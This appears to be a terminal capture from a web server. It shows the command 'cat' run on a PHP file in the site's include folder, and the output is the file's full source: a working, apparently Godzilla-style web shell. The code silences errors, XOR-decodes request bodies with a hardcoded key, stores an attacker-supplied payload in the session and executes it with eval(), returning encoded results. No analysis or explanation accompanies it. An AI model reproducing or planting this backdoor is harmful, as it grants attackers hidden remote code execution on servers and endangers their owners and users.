 root@ip-10-0-10-8:/# cat /var/www/html/include/gz.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}